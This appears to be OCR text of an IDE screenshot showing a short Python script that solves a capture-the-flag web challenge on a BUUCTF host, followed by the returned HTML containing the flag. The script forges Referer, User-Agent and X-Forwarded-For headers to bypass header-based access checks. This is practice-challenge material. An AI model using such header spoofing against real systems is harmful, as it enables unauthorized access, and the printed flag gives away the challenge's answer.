 1.txt
2.png
12.txt
EWM.py
Hello world.py
out.txt
74
75 import requests
76 url = 'http://node3.buuoj.cn:25875/Secret.php'
77 headers={"Referer":"https://www.Sycsecret.com","Origin":
78 headers['User-Agent'] = "Syclover"
79 headers['X-Forwarded-For'] = '127.0.0.1'
80 r = requests.get(url,headers=headers)
81 print(r.text)
82
un:
Hello world ×
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%; backgro
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{9e4697cf-475d-4ec2-81bc-94c02f113a92}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;col
</body>
</html>